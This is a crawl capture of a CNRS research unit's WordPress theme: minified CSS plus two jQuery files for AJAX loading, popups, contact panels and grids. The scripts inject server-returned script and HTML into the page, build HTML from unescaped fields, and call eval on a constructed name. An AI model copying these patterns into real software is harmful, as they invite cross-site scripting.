li{float:none;display:inline-block}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{display:block}}#site-header-menu #searchContainer{position:absolute;right:0;top:0;background-color:#fff;height:60px;display:flex}@media screen and (max-width:910px){#site-header-menu #searchContainer{position:relative;left:0;padding:20px;margin-top:20px}}#site-header-menu #searchContainer form{display:flex;align-items:center;justify-content:flex-end}#site-header-menu #searchContainer form #checkSearch{display:none}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer{background-color:transparent}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer span:before{content:"";color:#42b5fc}#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:600px;padding:0 10px;border:1px solid lightgrey}@media screen and (max-width:910px){#site-header-menu #searchContainer form #checkSearch:checked~#searchInput{width:75vw}}#site-header-menu #searchContainer form #searchInput{border:0;border-radius:5px;font-size:20px;height:40px;width:0px;padding:0;font-family:"Roboto", sans-serif;font-weight:500;background-color:#fff;border:1px solid #fff;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer{background-color:#42b5fc;color:white;margin:0;width:60px;height:60px;display:flex;justify-content:center;align-items:center;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer span{font-size:35px;transition:all 0.2s ease-Out}#site-header-menu #searchContainer form #searchIconContainer:hover{cursor:pointer;background-color:rgba(66, 181, 252, 0.5)}.pll-parent-menu-item a:after{right:initial !important;top:initial !important}.page-content button[type="submit"]{background-color:#42b5fc;transition:all 0.2s ease-Out}.page-content button[type="submit"]:hover{background-color:rgba(66, 181, 252, 0.5)}body.search-results .page-header{border-top:0}body.search-results .page-header .page-title{padding-bottom:20px;border-bottom:1px solid #42b5fc}body.search-results .site-main article{padding-bottom:30px;margin-bottom:30px}body.search-results .site-main article:not(:last-of-type){border-bottom:1px solid #e6e6e6}body.search-results .site-main article h2{margin:0;font-size:25px}body.search-results .site-main article h2 a{transition:all 0.2s ease-Out}body.search-results .site-main article h2 a:hover{color:#42b5fc}body.search-results .site-main article .entry-summary a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin-left:10px;position:absolute;right:0;bottom:10px}body.search-results .site-main article .entry-summary a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.search-results .navigation.pagination{border-top:1px solid #42b5fc}body.search-results .navigation.pagination .nav-links .page-numbers{color:#42b5fc;transition:all 0.2s ease-Out}body.search-results .navigation.pagination .nav-links .page-numbers:hover{color:#0a0b0d}body.search-results .navigation.pagination .nav-links a.prev,body.search-results .navigation.pagination .nav-links a.next{background-color:#42b5fc;transition:all 0.2s ease-Out;color:#fff}body.search-results .navigation.pagination .nav-links a.prev:hover,body.search-results .navigation.pagination .nav-links a.next:hover{background-color:rgba(66, 181, 252, 0.5);color:#fff}body.search-results .navigation.pagination .nav-links a.prev:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links a.next:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:before,body.search-results .navigation.pagination .nav-links:after{background-color:#fff;color:#e6e6e6;opacity:1}body.search-results .navigation.pagination .nav-links:before{content:"";font-family:"icomoon"}body.search-results .navigation.pagination .nav-links:after{content:"";font-family:"icomoon"}body.search-results .navigation.pagination:before,body.search-results .navigation.pagination:after{background-color:transparent}.the_champ_sharing_container{margin-top:20px}.the_champ_sharing_container li.theChampSharingRound{margin-right:10px !important}.the_champ_sharing_container li.theChampSharingRound i{background-color:#090b0d !important}.the_champ_sharing_container li.theChampSharingRound i:hover{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container{position:absolute;top:-20px;right:0}#popinOverlay .the_champ_sharing_container i{background-color:#42b5fc !important}#popinOverlay .the_champ_sharing_container i:hover{background-color:#090b0d !important}.social-media-button-container a:hover{background:#42b5fc !important;border-color:#42b5fc !important}.social-media-button-container .sow-social-media-button{font-size:1.5em !important;padding:0.5em 0.5em !important;margin:0.1em 12px 0.1em 0 !important;max-height:50px;max-width:50px}.entry-content blockquote p{border-left:3px solid #42b5fc}::-webkit-input-placeholder{color:#b2b2b2}::-moz-placeholder{color:#b2b2b2}:-ms-input-placeholder{color:#b2b2b2}:-moz-placeholder{color:#b2b2b2}#NewsletterRegistration ::-webkit-input-placeholder{color:#fff}#NewsletterRegistration ::-moz-placeholder{color:#fff}#NewsletterRegistration :-ms-input-placeholder{color:#fff}#NewsletterRegistration :-moz-placeholder{color:#fff}#searchInput::-webkit-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput::-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-ms-input-placeholder{font-family:"Roboto", sans-serif;font-weight:500}#searchInput:-moz-placeholder{font-family:"Roboto", sans-serif;font-weight:500}

--- FILE ---
content_type: application/javascript
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1762776695
body_size: 3007
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
/* global adminAjax */
console.log('CNRS Ajax loaded');

/* Ajax main tool */
var runAjaxQuery = function (params) {
    $.ajax({
        url: adminAjax,
        method: "POST",
        data: params,
        success: function (ajax_return) {
            if (ajax_return.success) {
                console.log("Success");
                if (ajax_return.hasOwnProperty('data')) {
                    if (ajax_return.data.hasOwnProperty('to_html')) {
                        if (Object.keys(ajax_return.data.to_html).length > 0) {
                            console.log("HTML");
                            $.each(ajax_return.data.to_html, function (key, value) {
                                switch (value.action) {
                                    case 'html':
                                        $(value.target).html(value.data);
                                        break;
                                    case 'append':
                                        $(value.target).append(value.data);
                                        break;
                                    case 'prepend':
                                        $(value.target).prepend(value.data);
                                        break;
                                }
                            });
                        }
                    }
                    if (ajax_return.data.hasOwnProperty('to_js')) {
                        if (Object.keys(ajax_return.data.to_js).length > 0) {
                            $.each(ajax_return.data.to_js, function (key, value) {
                                $('body').append('<script>' + value.data + '</script>');
                            });
                        }
                    }
                }
            }
        },
        error: function (data) {
            console.log("Error");
        }
    });
};

$(".moreEvents a").click(function (event) {
    $(".moreEvents a").hide();
    runAjaxQuery({
        action: 'load_more',
        area: 'evenement',
        target: event.target.attributes.target.value,
        page: parseInt(event.target.attributes.page.value) + 1
    });
});

$(".moreContacts a").click(function (event) {
    $(".moreContacts a").hide();
    runAjaxQuery({
        action: 'load_more',
        area: 'contact',
        target: event.target.attributes.target.value,
        page: parseInt(event.target.attributes.page.value) + 1
    });
    
});

var displayEmploiForm = function (formid, target) {
    runAjaxQuery({
        action: 'contact_form',
        area: 'emploi',
        formid: formid,
        target: target
    });
}

$('#XXNewsletterRegistration button').click(function () {
    runAjaxQuery({
        action: 'submit_newsletter_form',
        email: $('#NewsletterRegistration input').val()
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1762776695
body_size: 5969
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

function launchMediathequePopin(obj) {
    console.log(obj);
    var htmlPopin = "";
    htmlPopin += "<div class='itemContainer'>";
    htmlPopin += "<div class='imgContainer'><img src='" + obj.link + "' alt='" + obj.post_title + "' /></div>";
    htmlPopin += "<div class='detailsContainer'>";
    htmlPopin += "<h1>" + obj.post_title + "</h1>";
    htmlPopin += obj.share;
    htmlPopin += "<p>" + obj.chapo + "</p>";
    htmlPopin += "<span>© " + obj.credits + "</span>";
    htmlPopin += "</div>";
    htmlPopin += "<div id='popinClose'><a href='#'></a></div>";
    htmlPopin += "</div>";
    var htmlClose = "";
    $("body").addClass("fixed");
    $("#popinOverlay").fadeIn().css("display", "flex");
    $("#popinContainer").append(htmlPopin).fadeIn().css("display", "flex");
    $("#popinClose").click(function (event) {
        closeMediathequePopin();
        event.preventDefault();
        return false;
    });
    $(document).keyup(function (event) {
        if (event.keyCode === 27) {
            closeMediathequePopin();
            event.preventDefault();
        }
        return false;
    });
}
function closeMediathequePopin() {
    $("#popinContainer").empty().fadeOut();
    $("#popinOverlay").fadeOut();
    $("body").removeClass("fixed");
}

function launchEmploiFormPopin(event) {
    displayEmploiForm(event.target.attributes.dataid.value, '#popinContainerform');
    $("body").addClass("fixed");
    $("#popinOverlay").fadeIn().css("display", "flex");
    $("#popinContainer").fadeIn().css("display", "flex");
    $("#popinClose").click(function (event) {
        closeEmploiFormPopin();
        event.preventDefault();
        return false;
    });
    $(document).keyup(function (event) {
        if (event.keyCode === 27) {
            closeEmploiFormPopin();
            event.preventDefault();
            return false;
        }
    });
}
function closeEmploiFormPopin() {
    $("#popinContainer").fadeOut();
    $("#popinContainerform").empty();
    $("#popinOverlay").fadeOut();
    $("body").removeClass("fixed");
}

function populateContact(obj, id) {
    console.log(obj);
    var target = $("a[data-id=" + id + "]").prev(".contactDetails");
    $(target).children(".thumbContainer").html("img " + obj.nom + " " + obj.prenom);
    $(target).children(".detailsContainer").children(".name").html(obj.nom + " " + obj.prenom);
    $(target).children(".detailsContainer").children(".function").html(obj.job);
    $(target).children(".detailsContainer").children("p").html(obj.description);
    $(target).children(".detailsContainer").children("a.contactLink").attr("data-id", id);
}

var contactClick = function () {
    // details contact
    $(".loop-contents-contact article a").unbind();
    $(".loop-contents-contact article a").click(function (event) {
        $(this).prev(".contactDetails").slideToggle(300).css("display", "flex");
        event.preventDefault();
        return false;
    });
    
    $(".contactLink").unbind();
    $(".contactLink").click(function (event) {
        runAjaxQuery({
            action: 'contact_form',
            area: 'contact',
            formid: event.target.attributes.dataid.value,
            target: event.target.attributes.target.value
        });
        event.preventDefault();
        return false;
    });
    
    // close
    $(".closeContact").unbind();
    $(".closeContact").click(function () {
        $(this).parent(".contactDetails").slideToggle(300);
    });
}

$(document).ready(function () {

    // Follow us block Actus
    $("#actualite-social-links").append($('section#sow-social-media-buttons-2').html());

    //Actualités Masonry
    var $grida = $('.loop-contents-actualite').masonry({
        itemSelector: 'article',
        //columnWidth: 400
        columnWidth: 325,
        gutter: 40
    });

    $grida.imagesLoaded().progress(function () {
        $grida.masonry();
    });

// Médiathèque Masonry
    var $gridm = $('.mediasContainer').masonry({
        itemSelector: 'article',
        //columnWidth: 400,
        columnWidth: 350,
        //gutter:2
    });

    $gridm.imagesLoaded().progress(function () {
        $gridm.masonry();
    });

// Links for Actualités
    $("body.page-template-templateactualite .loop-contents-actualite article.type-actualite").click(function () {
        var thisUrl = $(this).attr("data-url");
        window.location.href = thisUrl;
    });

// Popin Mediatheque function
    $("article.mediatheque a").click(function (event) {
        var thisID = jQuery(this).attr("data-id");
        var thisObj = eval("imagepopin_" + thisID);
        launchMediathequePopin(thisObj);
        event.preventDefault();
        return false;
    });

// Popin Emploi function
    $("article.emploi .contactMail a").click(function (event) {
        launchEmploiFormPopin(event);
        event.preventDefault();
        return false;
    });

// Add to calendar function
    $(".addCalendar a").click(function (event) {
        $(this).parent().children("form").submit();
        event.preventDefault();
        return false;
    });

// bouton En savoir plus Publications
    $(".knowMorePubLink").click(function (event) {
        if ($(this).hasClass("deployed")) {
            $(this).prev(".knowMorePub").slideUp();
            $(this).removeClass("deployed");
            $(this).html("En savoir plus");
        } else {
            $(this).prev(".knowMorePub").slideDown();
            $(this).addClass("deployed");
            $(this).html("Fermer");
        }
        event.preventDefault();
        return false;
    });

// partenaires squares
    $(".itemPart").each(function () {
        var thisWidth = $(this).outerWidth();
        $(this).children(".thumbPart").css("height", thisWidth);
    });

    contactClick();

});
